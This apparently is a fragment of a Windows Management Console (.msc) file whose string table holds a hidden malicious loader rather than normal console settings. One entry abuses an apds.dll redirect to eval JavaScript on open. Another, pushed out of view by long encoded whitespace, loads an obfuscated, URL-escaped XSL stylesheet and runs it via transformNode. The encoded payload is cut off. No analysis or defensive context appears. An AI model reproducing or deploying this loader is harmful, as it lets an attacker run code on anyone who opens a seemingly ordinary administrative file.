 <StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="8" Refs="2">// Console Root
// &#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20
var scopeNamespace = external.Document.ScopeNamespace;
var rootNode = scopeNamespace.GetRoot()
var mainNode = scopeNamespace.GetChild(rootNode)
var docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject;
XML.async = false
var xsl = XML;
xsl.loadXML(unescape("%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%27%31%2e%30%27%3f%3e%0a%3c%73%74%79%6c%65%73%68%65%65%74%0a%20%20%20%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%
XML.transformNode(xsl)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamespace.GetRoot().Name)</String>